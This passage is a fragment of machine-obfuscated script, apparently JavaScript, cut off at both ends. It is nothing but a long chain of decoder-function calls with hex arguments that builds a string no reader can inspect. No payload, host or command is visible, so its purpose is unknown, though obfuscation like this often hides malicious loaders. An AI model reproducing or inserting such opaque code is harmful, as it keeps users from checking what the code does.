xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf94,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O00O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x